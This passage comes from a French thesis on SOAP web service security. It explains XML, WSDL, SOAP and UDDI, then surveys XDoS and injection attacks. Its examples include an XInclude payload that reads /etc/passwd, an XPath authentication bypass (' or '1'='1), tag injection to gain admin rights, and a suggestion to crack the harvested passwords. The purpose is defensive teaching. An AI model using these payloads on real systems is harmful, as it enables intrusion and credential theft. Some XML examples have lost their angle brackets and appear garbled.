à savoir, les différentes attaques auxquelles est confrontée une plateforme basée 
sur les web services. Elle comporte trois chapitres : 
– Chapitre 1 intitulé « Les web services SOAP » : qui présente la technolo-gie 
de web services : les définitions données, les standards utilisés et leurs 
architectures. 
– Chapitre 2 intitulé «Attaques par injection sur les web services » : dans 
ce chapitre nous abordons les attaques sur les web services et nous détaillons 
les attaques de type injection et leurs impacts sur les web services. 
– Chapitre 3 intitulé « Approches de sécurisation des web services » : nous 
présentons ici les différents travaux effectués dans le domaine de sécurisation 
des web services, nous essayons par la fin de les synthétiser et montrer leurs 
points forts et leurs insuffisances. 
Conception : 
Cette partie contient un seul chapitre : 
– Chapitre 4 intitulé « Conception » : qui portera sur l’étude conceptuelle et 
la description de notre solution développée, ainsi que les différents modules de 
son architecture, enfin nous présenterons une étude d’un cas réel sur laquelle 
nous montrons le fonctionnement de notre solution et ce à travers des scénarios 
de différents types d’attaques par injection. 
Réalisation et tests : 
Cette partie est consacrée aux détails techniques de notre solution et ses perfor-mances. 
Elle comporte deux chapitres : 
2
– Chapitre 5 intitulé « Réalisation » : on détaillera ici la mise en oeuvre de la 
solution proposée dans la deuxième partie, en présentant les outils utilisés et 
l’implémentation du firewall XML. 
– Chapitre 6 intitulé « Tests et Résultats » : dans ce chapitre nous effectuons 
une série de tests afin de montrer l’éfficacité de notre firewall, en l’éxecutant 
dans un environnement réel contenant une plateforme à base de web service. 
A travers une série de scénarios d’attaques et de non-attaques nous testons les 
performances de cette solution, les résultats ainsi obtenus seront intérprété et 
analysé et synthétisé à la fin pour en sortir avec une meilleure configuration 
de ce pare-feu. 
En fin, nous allons conclure ce travail par une conclusion générale, et les perspec-tives 
envisagées et les possibilités d’extension de notre solution, et les éventuelles 
améliorations. 
3
Étude bibliographique 
« Once you stop learning, you 
start dying » 
(Albert EINSTEIN)
Chapitre 1 
Les web services SOAP 
1.1 Introduction 
Les Web services sont devenus de plus en plus populaires, non seulement dans 
les réseaux intranet, mais aussi dans les communications inter-entreprises ; et ce 
grâce à la manière dont ils définissent et traitent les données et les faire agir avec 
d’autres applications. 
Les web services sont des applications à base XML, mis à la disposition de 
d’autres applications et systèmes sur un réseau. Ils sont des compléments aux 
programmes et applications existantes développées à l’aide des langages tel que 
C++, Java, Python . . . etc., qui assurent les communications des programmes entre 
eux. 
Alors c’est quoi un web service ? C’est quoi XML? Et comment les web services 
communiquent avec les autres applications ? 
1.2 Définitions des Web Services 
Il existe plusieurs définitions des web services, cependant elles convergent toutes 
vers le fait que les web services sont des programmes accessibles à distance, qui 
peuvent être déployés sur n’importe quel plateforme, et peuvent être utilisés par 
d’autres programmes y compris d’autres web services. Il s’agit d’une forme de tech-nologie 
intergicielle (Middleware) qui s’appuie sur des standards, principalement 
proposés par le World Wide Web Consortium (W3C), comme XML,WSDL. 
1.2.1 Définition du W3C 
« A Web service is a software system designed to support interop-erable 
machine-to-machine interaction over a network. It has an in- 
7
Chapitre 1 Les web services SOAP 
terface described in a machine-processable format (specifically WSDL). 
Other systems interact with the Web service in a manner prescribed by 
its description using SOAP messages, typically conveyed using HTTP 
with an XML serialization in conjunction with other Web-related stan-dards. 
» [Booth, 2004]. 
Traduction : 
Un Web service est un système logiciel conçu pour soutenir l’interaction in-teropérable 
machine-à-machine.Il dispose d’une interface décrite dans un format 
lisible en machine (en particulier WSDL). 
Les systèmes interagissent avec un service web à travers la manière prescrite 
par sa description en utilisant les messages SOAP, typiquement transmis via le 
protocole HTTP avec une sérialisation XML en conjonction avec d’autres normes 
liées au Web. 
1.2.2 Définition de IBM 
« A Web service is an interface that describes a collection of opera-tions 
that are network accessibe through standardized XML messaging. 
A Web service is described using a standard, formal XML notion, called 
its service descrption. It covers all the details necessary to interact 
with the service, including message formats (that detail the operations), 
transport protocols and location. The interface hides the implementa-tion 
details of the service, allowing it to be used independently of the 
hardware or software platform on which it is implemented and also in-dependently 
of the programming language in which it is written. This 
allows and encourages Web Services-based applications to be loosely 
coupled, Component-oriented, cross-tcehnology implementations. Web 
Services fulfill a specific task or a set of tasks. They can be used alone 
or with other Web Services to carry out a complex aggregation or a 
business transaction »[Kreger, 2001]. 
Traduction : 
UnWeb Service est une interface qui décrit une collection d’opérations accessibes 
via réseau à travers une messagerie XML standardisée. Un Web Service est décrit 
en utilisant une notion de la norme XML, formelle, appelée sa descrption de service. 
Elle (i.e la description du service) couvre tous les détails nécessaires pour interagir 
avec le service, y compris les formats de messages (qui détaillent les opérations), 
les protocoles de transport et l’emplacement. 
8
1.3 Caractéristiques des Web services 
L’interface masque les détails du service, ce qui permet de l’utiliser indépendam-ment 
de la plate-forme matérielle (hardware) ou logicielle (software) à laquelle il 
est mis en oeuvre et également indépendamment du langage de programmation 
dans lequel il est écrit ; ceci qui assure et encourage un faible couplement et des 
implémentations inter-technologies. 
Les web services remplissent une tâche spécifique ou une série de tâches. Ils 
peuvent être utilisés seuls ou avec d’autres web services pour réaliser une agrégation 
complexe ou une transaction commerciale. 
Ces deux définitions mettent en valeur les points suivants : 
– L’interface du web service, interprétable par d’autres machines, permettant 
aux applications d’accéder d’une manière automatique au service. 
– L’utilisation des protocoles et langages indépendants des plateformes de dé-ploiement 
qui renforcent l’interopérabilité entre services. 
– L’utilisation des normes actuelles du Web permettant la réalisation des inter-actions 
faiblement couplées et favorisant aussi l’interopérabilité. 
1.3 Caractéristiques des Web services 
Les web services sont en générales caractérisées par ces caractéristiques [Hugo, 2002] : 
– Interactions entre machines 
– Accords dynamiques 
– Pas de connaissance a priori des services avec lesquelles le programme est en 
interaction. 
– L’accessibilité via le réseau. 
– Son interface, permet aux applications d’accéder d’une manière automatique 
au service 
1.4 Technologies des Web Services 
Afin de rendre les web services interopérables, l’organisation WS-I a proposé de 
définir les web services en introduisant des profils.L’un de ces profils est le WS-I 
Basic qui est composé de quatre parties[Rabhi, 2012] : 
– La description de l’interface du service web grâce au langage WSDL (Web 
Services Description Language). 
– La sérialisation des messages transmis via le protocole SOAP(Simple Object 
Access Protocol). 
– L’indexation des servicesWeb dans des registres UDDI (Universal Description, 
DiscoveryIntegration). 
9
Chapitre 1 Les web services SOAP 
– La sécurité des services Web, obtenue essentiellement grâce à des protocoles 
d’authentification et de cryptage XML. 
1.4.1 XML (eXtensibleMarkupLanguage) 
1.4.1.1 Définition du W3C 
« Extensible Markup Language (XML) is a simple, very flexible text 
format derived from SGML (ISO 8879). Originally designed to meet 
the challenges of large-scale electronic publishing, XML is also playing 
an increasingly important role in the exchange of a wide variety of data 
on the Web and elsewhere. » [Bray, 1998]. 
1.4.1.1.1 Traduction 
Extensible Markup Language (XML) est un format texte simple, très souple 
dérivé de SGML (ISO 8879). Initialement conçu pour répondre aux défis de l’édi-tion 
électronique à grand échelle, XML joue également un rôle de plus en plus 
important dans l’échange d’une grande variété de données sur le Web et ailleurs. 
1.4.1.2 Autre définition 
Les Web Services se fondent sur XML qui est un langage de bannières, permet-tant 
d’écrire des contenus organisés de manière hiérarchique. Le principal intérêt 
d’XML est que ce format de document permet de transmettre l’information, et 
les métadonnées qui indiquent sa signification, et la structure de l’information à 
échanger[Rabhi, 2012]. 
Ces deux définitions mettent en valeur les points suivants : 
– XML est un langage de balisage dérivé du langage SGML. 
– Sa syntaxe est extensible ce qui permet de définir des espaces de noms (names-paces) 
; i.e des langages spécifiques avec leurs vocabulaires et grammaires. 
– L’objectif initial du XML est de faciliter l’échange automatisé de contenus 
complexes entre systèmes d’informations hétérogènes (interopérabilité) ; d’où 
son utilisation dans les web services. 
1.4.2 WSDL (Web Services Description Language) 
WSDL fournit une description de l’interface des Web Services. Il permet de 
décrire l’ensemble des opérations fournies par un Web Service. Les messages émis 
sont consommés par ces opérations, sans se préoccuper de l’implantation de celles-ci[ 
Hassen, 2009]. 
10
1.4 Technologies des Web Services 
le fichier WSDL est un fichier XML qui peut être divisé en deux parties, la 
première partie « l’entête » qui est composée des définitions abstraites, et la seconde 
partie qui se compose de descriptions concrètes [Chollet, 2009]. 
– Description abstraite : concerne l’interface du service, les opérations sup-portées, 
ainsi les paramètres et les types de données. 
– Description concrète : concerne l’accès au service (port, protocole spéci-fique 
d’accès, etc.). 
La figure suivante (figure 1.4.1) montre bien la structure d’un fichier WSDL : 
Figure 1.4.1 : Structure générale d’un fichier WSDL 
1.4.3 SOAP(Simple Object Access Protocol) 
SOAP est construit comme étant un nouveau protocole pour les environnements 
décentralisés et distribués. Il utilise le réseau internet et XML pour échanger les 
informations entre les noeuds [Suda, 2003]. 
11
Chapitre 1 Les web services SOAP 
SOAP, développé par IBM et Microsoft, est une recommandation W3C qui le 
définit comme étant un protocole de communication basé sur XML pour perme-ttre 
aux applications de s’échanger des informations via HTTP. Il permet ainsi 
l’accès aux services web et l’interopérabilité des applications à travers le web. Il 
est portable et donc indépendant de tous système d’exploitation et du type d’or-dinateur. 
Le message SOAP est échangé entre un client et un serveur. 
1.4.3.1 Messages SOAP du Coté Client 
Le client envoie des messages au serveur correspondant à des requetés SOAP-XML 
enveloppés dans des requêtes HTTP. De même, les réponses du serveur sont 
des réponses HTTP qui renferment des réponses SOAP-XML. Dans le processus 
client, l’appel de service est converti en une requête SOAP qui est ensuite enveloppé 
dans une HTTP. 
1.4.3.2 Messages SOAP du Coté Serveur 
C’est légèrement plus compliqué car il requiert un processus ‘listener’ correspon-dant 
au processus serveur en attente de connexion cliente. Le ‘listener’ est souvent 
implémenté à travers d’un servlet qui s’exécute et qui a comme tache l’extraction 
du message XML-SOPA à partir de la requête HTTP, de le dé-sérialiser c’est à 
dire de séparer le nom de la méthode et les paramètres fournis puis invoquer la 
méthode du service en conséquence. Le résultat de la méthode est alors sérialisé, 
encodé HTTP et renvoyé au demandeur. 
La figure suivante (figure 1.4.2) montre le fonctionnement du protocole SOAP 
[Michel, 2002]. 
Figure 1.4.2 : Description du fonctionnement du protocole SOAP 
12
1.4 Technologies des Web Services 
1.4.3.3 Caratéristiques du protocole SOAP 
– SOAP repose sur le langage XML. 
– C’est un protocole peu restrictif, qui laisse aux composants desWeb Services le 
soin de définir comment ils formateront le contenu du message [Dominique, 2008]. 
– Le transport et le système d’opération sont indépendants, car il est construit 
en utilisant le protocole http et le langage de balisage XML [Suda, 2003]. 
– SOAP est fondamentalement un modèle de communication One-way, qui as-sure 
qu’un message cohérent est transféré de l’expéditeur au destinataire, y 
compris potentiellement les noeuds intermédiaires, qui peuvent traiter une 
partie, ou ajouter à l’unité de message. 
1.4.3.4 Structure d’un message SOAP 
SOAP définit un format pour l’envoi des messages. Les messages SOAP sont 
structuré en un document XML et comporte 2 éléments obligatoires : Une en-veloppe 
et un corps (une entête facultative).La structure d’un message SOAP est 
la suivante [Rossberg, 2006] : 
– SOAP Enveloppe : C’est l’élément racine du message SOAP, elle définit le 
contexte du message, son destinataire et son contenu. Elle contient un élément 
d’en-tête optionnel. 
– SOAP Header : C’est un bloc optionnel qui contient des informations d’en-têtes 
sur le message. SOAP Header donne des directives au destinataire, con-cernant 
le traitement du message. Ces directives concernent généralement la 
sécurité : déclaration d’assertions, déclaration de signature, déclaration de 
chiffrement, information sur une clé cryptographique,. . . etc. 
– SOAP Body : C’est l’élément contenant les données utiles à transmettre. 
Chacune de ses entrées contient des informations applicatives que le desti-nataire 
doit traiter. L’élément Body est également utilisé pour transmettre 
un message d’erreur dans le cas où une erreur survient. Il doit absolument 
être présent d’une manière unique dans chaque message, et être contenu dans 
le bloc SOAP enveloppe. 
– Des attachements optionnels, tel que le SOAP Fault : Ce bloc est la seule 
structure définie par SOAP dans le bloc Body, et sa présence n’est pas obli-gatoire. 
Il sert à reporter des erreurs lors du traitement du message, ou lors 
de son transport. Il ne peut apparaître qu’une seul fois par message. 
La figure suivante (figure 1.4.3) montre bien la structure du message SOAP [Rossberg, 2006] : 
13
Chapitre 1 Les web services SOAP 
Figure 1.4.3 : Structure du message SOAP 
Voici un exemple d’un message SOAP pour une méthode de login ou les paramètres 
sont le nom d’utilsateur et le mot de passe. 
Figure 1.4.4 : Exemple d’un message SOAP 
14
1.5 Fonctionnement des web services 
1.4.4 UDDI (Universal Description Discovery and Integration) 
« UDDI est la spécification régissant l’information relative à la publi-cation, 
la découverte et l’utilisation d’un Web Service. En d’autre terme 
UDDI détermine comment nous devons présenter l’entreprise et le Web 
Service quelle offre à la communauté afin de permettre à cette dernière 
d’y avoir accès. D’où le concept UDDI est vu en deux aspects : l’en-registrement 
de l’information, et la découverte de cette information. 
En effet, UDDI est un annuaire (registre) web sous un format XML. » 
[Michel, 2002]. 
UDDI est une spécification d’annuaire qui propose d’enregistrer et de rechercher 
des fichiers de description desWeb Services, correspondant aux attentes d’un client 
[Chollet, 2009]. 
Il se comporte comme le DNS, à la différence qu’il résout le nom de service au 
lieu des noms de domaines. Il n’est pas affilié avec le W3C, mais il a été soumis 
à l’organisme de normalisation OASIS pour l’examiner. Comme le registre UDDI 
est un Web Service, il gagne tous les avantages du langage XML et du protocole 
SOAP [Suda, 2003]. 
Il est comme un annuaire électronique qui fournit une classification, et un cata-logue 
des Web Services, les fournisseurs de services peuvent enregistrer leurs ser-vices 
dans le serveur UDDI, l’utilisateur d’un Web Service peut rechercher un Web 
Service spécifique en utilisant le registre UDDI [Radhamani, 2007]. 
UDDI est un standard spécifié par OASIS (Organization for the Advancement of 
Structured Information Standards), pour la publication et la découverte des 
web services. UDDI est un annuaire de services basé sur XML qui permet 
d’automatiser les communications entre les fournisseurs du service web et 
clients. 
1.5 Fonctionnement des web services 
Les web services sont des technologies qui permettent à des applications de dia-loguer 
via internet, par l’échange des messages fondés sur des standards web. Trois 

acteurs principaux figurent dans l’utilisation d’un service web [Kreger, 2001] : 
– Le fournisseur du service (provider). 
– Le demandeur de service (requester). 
– L’annuaire de service permettant la découverte du service web et son four-nisseur 
(registry). 
Le schéma suivant (figure 1.5.1) résume l’utilisation d’un service web et ses acteurs 
principaux : 
15
Chapitre 1 Les web services SOAP 
Figure 1.5.1 : Les principaux acteurs dans un web service 
16
1.6 Avantages d’utilisation des web services 
1.6 Avantages d’utilisation des web services 
Les web services sont, de nos jours, utilisés à grand échelle et ce grâce aux 
avantages qu’elles offrent :[Alkamari, 2008] 
– Les web services réduisent le temps de mise en marché des services offerts par 
les diverses entreprises. 
– Les web services utilisent des normes et protocoles ouverts (SOAP, XML, 
HTTP). 
– Les protocoles et les formats de données sont offerts, le plus possible, en 
format texte pour que la compréhension du fonctionnement des échanges soit 
plus intuitive. 
– Grâce au protocole HTTP, les web services peuvent fonctionner malgré les 
pare-feu sans pour autant nécessiter des changements sur les critères de fil-trage. 
– Grâce aux web services, les coûts sont réduits par l’automatisation interne et 
externe des processus commerciaux. 
1.7 Inconvénients d’utilisation des web services 
Malgré les avantages offerts par les web services, elles ont plusieurs inconvénients, 
qui sont en premier lieu des problèmes de sécurité, tels que : 
– Leurs vulnérabilités facilitant le contournement des mesures de sécurité. 
– L’absence des mécanismes d’identification, d’authentification et de chiffrage 
dans la technologie SOAP, la technologie principale des web services. 
– Les problèmes de fiabilité : Il est difficile de s’assurer de la fiabilité d’un 
service car on ne peut garantir, que ses fournisseurs ainsi que les personnes 
qui l’invoquent travaillent d’une façon fiable. 
– Les problèmes de disponibilité : Les web services peuvent bien satisfaire un 
ou plusieurs besoins du client [Alkamari, 2008]. 
1.8 Conclusion 
La technologie des web services, est l’une des technologies les plus connues et les 
plus utilisées. Elle est basée sur le standard XML, permet de rendre disponibles 
dans un annuaire UDDI des services dont les fonctionnalités sont décrites dans 
des fichiers WSDL. Le protocole SOAP permet aux consommateurs d’interroger 
l’annuaire et d’invoquer le service facilement à travers un réseau. 
Dans le chapitre suivant nous allons voir en détail, les attaques sur les web 
services ; en général ; et les attaques par injection en particulier. 
17
Chapitre 2 
Attaques par injection sur les web 
services 
2.1 Introduction 
Une plateforme basée sur les web services est confrontée à plusieurs types d’at-taques 
et menaces dus à des failles dans la communication (message SOAP) entre 
les web services. Ces attaques, souvent appelées « XML-Based Attacks » (les at-taque 
à base XML), exploitent les vulnérabilités de XML tel que : XPath injection, 
XML-based denial of service (XDoS), XML injection,...etc. 
Dans ce chapitre nous allons présenté, les attaques par injection en général, Il 
s’agit bien des attaques XPath, XML, SQL et l’injection de commandes systèmes, 
on verra par la suite chaque attaque dans les web services, pour celà nous avons 
utilisé l’outil SOAPUI pour tester ses injections sur des web service réels. 
2.2 Les vulnérabilités dans les Web Services 
Les Web services sont devenus une partie importante du Web, grâce aux avan-tages 
qu’elles offrent, tel que l’utilisation des protocoles standards comme XML, 
SOAP et HTTP. Toutefois, ces caractéristiques les rendent vulnérables à de nom-breuses 
menaces de sécurité. 
En général, le processus d’attaque sur une application consiste à découvrir, tout 
d’abord, ses faiblesses et par la suite essayer d’y pénétrer ;le processus reste le 
même pour les web services. 
Les pirates aujourd’hui découvrent de nouvelles techniques d’attaques, à des 
niveaux de données XML/SOAP. Entre autres, un attaquant peut nuire à la 
sécurité, et pénétrer dans les systèmes, en s’appuyant sur la structure des mes- 
19
Chapitre 2 Attaques par injection sur les web services 
sages SOAP pour développer un modèle d’attaque pour parvenir à ses objectifs 
[Yaron, 2007]. 
Nous allons voir dans ce qui suit les principales vulnérabilités SOAP/XML. 
2.3 Attaques à base XML sur les web services 
Nous avons vu dans le paragraphe précédent que les web services sont devenus 
de plus en plus vulnérable. Cette vulnérabilité est due en général à la manière 
d’échange de données entre les web services par le protocole SOAP. 
L’échange de données entre web services se fait par le biais du protocole SOAP 
qui est un protocole de type requête/réponse, et un mécanisme d’échange de don-nées 
XML à travers un protocole de communication http. Cependant SOAP ne 
définit aucun mécanisme de sécurité, ce qui fait que les messages SOAP sont vul-nérables 
à être capturés et modifiés par un attaquant. Un autre point de moins 
contre SOAP; c’est que la plupart des problèmes ne concernent pas seulement le 
protocole lui-même mais d’autres protocoles utilisés comme http et XML. Nous 
allons voir quelques problèmes et attaques sur XML et SOAP; dites les attaques 
basées sur XML « XML-based Attacks ». 
Il existe de grandes familles des attaques sur XML, comme le montre la figure 
suivante (figure 2.3.1) : 
Figure 2.3.1 : Attaques à base XML 
20
2.4 Les attaques de déni de services XDOS 
2.4 Les attaques de déni de services XDOS 
Une attaque de type « déni de service » en anglais « Denial Of Service» abrégée 
« Dos » est un type d’attaque visant à rendre les services ou les ressources d’une 
organisation indisponibles pendant un temps indéterminé. Cette menace concerne 
en général le fournisseur de service. Il s’agit la plupart du temps d’attaques à 
l’encontre des serveurs d’une entreprise, afin qu’ils ne puissent être utilisés et con-sultés. 
Le principe de l’attaque DOS consiste à saturer le fournisseur de service, en lui 
envoyant des messages XML non valides ; qui peuvent engendrer une récursivité 
infinie en les analysant par le fournisseur [Wells, 2007]. 
Les attaques par déni de service sont un fléau pouvant toucher tout serveur 
d’entreprise, ou tout particulier relié à internet. Le but d’une telle attaque n’est 
pas de récupérer ou d’altérer des données, mais de nuire à la réputation de sociétés 
ayant une présence sur internet, et éventuellement de nuire à leur fonctionnement 
si leur activité repose sur un système d’information [CCM, 2014a]. 
Cette classe regroupe les attaques suivantes : 
– Attaque oversize / récursive :Il s’agit d’une attaque d’épuisement des 
ressources. Cette attaque vise à éliminer la disponibilité d’un service en épuisant 
les ressources du système du service, comme la mémoire, les ressources de 
traitement, ou la bande passante du réseau. Une façon «classique» pour ef-fectuer 
une telle attaque est d’interroger un service en utilisant un message 
SOAP de grande taille [Jensen, 2009]. 
– Attaque dite XML bombe : Une bombe XML est un message composé 
et envoyé avec l’intention de la surcharge d’un analyseur XML (généralement 
de serveur HTTP). Les Bombes XML exploitent le fait que XML permet de 
définir des entités. Par exemple, définir l’entité ’e1’ être définie par 20 entités 
’e2’, qui à son tour est définie de 20 entité ’e3’. Si nous continuons dans le 
même schéma jusqu’à ’e8’, l’analyseur XML va analyser une occurrence de 
’e1’ et 1 280 000 000 entités ’e8’ prenant 5 Gio de mémoire. Le but ultime de 
cette attaque est de consommer les ressources de l’analyseur XML àfind de 
causer un déni de service [SoapUI, 2011]. 
– Attaque par référence externe : Au lieu de définir des chaînes de remplace-ment 
d’entité en tant que constantes, il est également possible de les définir 
de sorte que leurs valeurs sont extraites des URI externes par ex. !ENTITY 
stockprice SYSTEM http ://www.contoso.com/currentstockprice.ashx. L’idée 
la plus simple pour cette attaques est d’envoyer le parser XML à une ressource 
externe qui ne retourne jamais, l’envoyer par ex. à une boucle infinie [Bryan, 2009]. 
– Attaque par envoie massif de messages SOAP : Le but de cette attaque 
est de surcharger le Web Service par l’envoi des messages SOAP répétitifs. Le 
21
Chapitre 2 Attaques par injection sur les web services 
message SOAP lui-même est valide, mais le serveur XML ne peut pas traiter 
tous ces messages envoyés en une période courte, et cela peut provoquer la 
non réception des messages SOAP des non attaquants par le Web Service 
[Radhamani, 2007] . 
2.5 Les attaques par injection 
Les attaques par injections représentent les attaques prédominantes contre les 
web services aujourd’hui. Ce type d’attaque repose sur le problème qu’il n’existe 
aucune séparation stricte entre les instructions d’un programme et les données 
qu’y saisit un utilisateur [Lackey, ]. Lorsque les données passent sans être validées 
correctement, un utilisateur malveillant peut injecter du code malicieux, dans le 
but d’extraire ou de modifier des données confidentielles. 
Pour réaliser une attaque par injection, il faut réussir à placer, dans des saisies 
classiques, des données interprétées comme des instructions. Le succès de l’opéra-tion 
repose sur trois éléments [Lackey, ] : 
– Identifier la technologie sur laquelle repose l’application web. Les attaques par 
injection dépendent beaucoup du langage de programmation ou du matériel 
impliqué. 
– Établir la liste de toutes les saisies utilisateur possibles. Dans certains cas, 
elles seront évidentes. 
– Trouver la saisie utilisateur vulnérable. 
Cette classe d’attaques comprend les attaques suivantes ; les plus répandues ; : 
– Les injections XML 
– Les injections XPath 
– Les inejctions SQL 
– Les injections de commandes systèmes 
On peut schématiser la taxonomie des attaques par inejction par la figure 
suivante (figure 2.5.1) : 
22
2.5 Les attaques par injection 
Figure 2.5.1 : Les attaques par injection 
2.5.1 Injection XML 
Les XML injections sont utilisés pour manipuler le contenu XML. Le but de 
cette attaque est d’envoyer au serveur des données en rentrant par exemple, des 
informations d’identification contenant des caractères spéciaux, qui pourrait ne 
pas être prisent en charge par l’application. 
Voici les différentes formes des injections XML : 
2.5.1.1 Injection XML simple 
Prenons le fichier XML suivant des utilisateurs pour une fonction d’authentifi-cation 
(login). 
Le fichier contient l’entrée suivante user avec nom d’utilisateur « username » : 
’Alice’ et mot de passe « password » : ’secret’ : 
23
Chapitre 2 Attaques par injection sur les web services 
Fichier XML des utilisateurs et leurs mots de passe 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameAlice/username 
passwordSecret/password 
/user 
/users 
Afin d’exploiter cette vulnérabilité, on fait entrer des données composées de 
métadonnées comme ’’ ou ’’. La requête peut devenir alors : 
Fichier XML des utilisateurs « vulnérable » 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameAlice/username 
passwordSecret/password 
/user 
/users 
On a obtenu donc un code XML Malveillant. Le fait d’insérer ce caractère 
’’ bloque les analyseurs des fichiers XML (XML Parser) d’analyser ce fichier 
la prochaine fois en indiquant une erreur lors la lecture (un début d’une balise 
ouvrante ou fermante). 
Nota que la plupart des Parsers XML ont balaysé à ce probmème en encodant 
les caractères spéciaux ’’ ,’’, néanmoins, il existe toujours des XML Stream 
Reader qui sont toujours vulnérable à cette faille. 
2.5.1.2 Injection de code XML Malformé 
Ce type d’injection est une amélioration du type précédent, elle consiste à in-jecter 
des balises XML mal formées. 
Prenons le fichier XML suivant des utilisateurs pour une fonction d’authentifi-cation 
(login). 
Le fichier contient l’entrée suivante user avec nom d’utilisateur « username » : 
’Alice’ et mot de passe « password » : ’secret’ : 
24
2.5 Les attaques par injection 
Fichier XML des utilisateurs et leurs mots de passe 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameAlice/username 
passwordSecret/password 
/user 
/users 
Afin d’exploiter cette vulnérabilité, on va injecter les balises mal formées : 
xmljoke/xml/joke 
La requête peut devenir alors : 
Fichier XML des utilisateurs « vulnérable » 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameAlicexmljoke/xml/joke/username 
passwordSecret/password 
/user 
/users 
On a obtenu donc un code XML Malveillant. Le fait d’insérer les balises mal 
formées xmljoke/xml/joke bloque, comme dans le type vu précédem-ment 
; les analyseurs des fichiers XML (XML Parser) d’analyser ce fichier la prochaine 
fois en indiquant une erreur lors la lecture (error parsing xml). 
2.5.1.3 Injection de balises XML automatiques 
Il s’agit du fait de rajouter une information que l’on met soi-même dans la 
requête en spécifiant par exemple manuellement son ID, alors qu’en temps normal 
il est généré automatiquement [Stamos, 2005]. 
L’utilisateur fait entrer les données de la manière suivante : 
Username : Charly/usernameID0/IDusername 
Une fois insérée le fichier XML sera de la forme : 
Injection de balises XML 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameCharly/usernameID0/IDusernameAlice/username 
/user 
/users 
25
Chapitre 2 Attaques par injection sur les web services 
Charly aura maintenant un ID de 0 qui pourrait par exemple représenter les 
administrateurs. On arrivait donc à ajouter un utilisateur au groupe des adminis-trateurs, 
qui devrait normalement être secrét. 
2.5.1.4 Injection XML Persistante 
C’est une simple attaque XML, la différence réside qu’elle est stockée sur le « 
provider » et exécutée par le serveur lorsque la requête est servie [Renaud, 2010]. 
Soit le fichier XML suivant : 
Fichier XML des utilisateurs et leurs mots de passe 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameAlice/username 
passwordSecret/password 
emailz_smahi@esi.dz/email 
adresse Bechar /adresse 
zip 08000 /zip 
/user 
/users 
En utilisant la balised’inclusion « xi » pour inclure le fichier « /etc/passwd »des 
mots de passe des utilisateurs. Le fichier sera alors : 
Fichier XML des utilisateurs et leurs mots de passe 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
usernameAlice/username 
passwordxi :include href=file :///etc/passwd parse=text/ /password 
emailz_smahi@esi.dz/email 
adresse Bechar /adresse 
zip 08000 /zip 
/user 
/users 
Après l’analyse (parsing) du fichier XML, on aura le résultat suivant (tableau 
2.1) : 
26
2.5 Les attaques par injection 
Balise Valeur retournée 
username zsmahi 
root :x :0 :0 :root :/root :/bin/bash 
password daemon :x :1 :1 :daemon :/usr/sbin :/bin/sh 
bin :x :2 :2 :bin :/bin :/bin/sh 
email z_smahi@esi.dz 
adresse Bechar 
zip 08000 
Table 2.1 : Résultat d’analyse du fichier XML 
On a pu donc obtenir le contenu du fichier des mots de passe sous Linux 
‘/etc/passwd’, maintenant avec une simple attaque de type force brute en util-isant 
l’outil ’John The Ripper’ par exemple , on aura tous les mots passe des 
utilisateurs du serveurs hébergeant ce fichier XML et le web service, y compris le 
super-utilisateur ’root’. 
2.5.1.5 Injection XML dans les messages SOAP 
L’injection XML est présente dans les web services qui utilisent un fichier XML 
pour sauvegarder les données, ceci est un exemple (figure 2.5.2) illustrant un exploit 
via un message SOAP : 
27
Chapitre 2 Attaques par injection sur les web services 
Figure 2.5.2 : Injection XML dans un message SOAP 
A travers cet exemple ; nous avons essayé d’injecter un code XML mal formé 
qui est : xmljoke/xml/joke. La réponse ainsi sera la suivante (figure 
2.5.3) : 
Figure 2.5.3 : Réponse du serveur au message SOAP envoyé 
28
2.5 Les attaques par injection 
L’analysur a généré une erreur lors de l’analyse (parsing) due à la balise mal 
formée injectée xmljoke/xml/joke. 
2.5.2 Injection XPath 
Les documents XML sont devenus de plus en plus compliqués et trop chargés, 
cela a conduit à définir un langage d’interrogation des fichiers XML. Le langage 
qui a été créé alors est XPath. 
XPath est un langage de requêtes spécialisé, qui joue un rôle comparable à celui 
de SQL dans les contextes des bases de données. Mais malgré sa simplicité il pose 
aussi des problèmes d’injection (voir Annexe A). 
Lorsqu’on choisit de stocker des données sensibles en XML plutôt que dans 
une base de données SQL, les attaquants peuvent s’appuyer sur une injection de 
XPath pour contourner une authentification, comme pour inscrire des données sur 
le système distant [Lackey, ]. 
2.5.2.1 Injection XPath Simple 
Le document XML suivant ‘users.xml’ renferme les numéros d’identifiants, noms 
d’utilisateurs et mots de passe employés par un service web [OWASP, 2013b] : 
Fichier XML d’authentification des utilisateurs 
?xml version=1.0 encoding=ISO-8859-1 ? 
users 
user 
id1/id 
usernameAdmin/username 
password xpathr00lz /password 
/user 
user 
id2/id 
usernametestuser/username 
passwordtest123/password 
/user 
/users 
Un simple programme peut charger le document XML et recherche le numéro d’i-dentifiant 
associé au nom d’utilisateur et au mot de passe proposés. En supposant 
que ces valeurs soient respectivement admin et xpathr00lz , la requête XPath se 
présenterait comme suit : 
//users[username/text()=’admin’ and password/text()=’xpathr00lz’]/id/ text() 
29
Chapitre 2 Attaques par injection sur les web services 
On remarquera que cette saisie d’utilisateur n’est pas échappée dans le code 
source de sorte qu’un attaquant pourra y insérer toute donnée ou instruction XPath 
souhaitée. En choisissant pour mot de passe ’ or ’1’=’1, la requête deviendrait 
ainsi : 
//users[username/text()=’admin’ ]/id/text() and password/text()=” or ’1’=’1’ 
Cette instruction renverra le numéro correspondant à l’identifiant admin et qui 
en outre, soit dispose d’un mot de passe vide (cas de figure hautement improbable), 
soit vérifie un égale un – ce qui est toujours vérifié. Par conséquent, l’injection de 
’ or ’1’=’1 renvoie l’ID de l’administrateur sans que l’attaquant n’ait besoin d’en 
connaître le mot de passe. 
Signalons que XPath est un sous-ensemble d’un langage XML de requêtes plus 
